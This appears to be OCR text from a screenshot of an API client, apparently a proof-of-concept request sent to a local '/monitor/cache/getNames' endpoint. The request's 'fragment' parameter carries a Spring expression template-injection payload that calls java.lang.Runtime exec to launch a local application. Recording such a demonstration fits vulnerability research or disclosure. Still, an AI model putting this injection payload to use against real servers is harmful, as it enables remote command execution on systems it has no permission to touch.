 POST http://127.0.0.1/m...
dev
http://127.0.0.1/monitor/cache/getNames
POST http://127.0.0.1/monitor/cache/getNames
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
fragment __${T(java.lang.Runtime).getRuntime().exec("/System/Applications/Ca
Key Value Description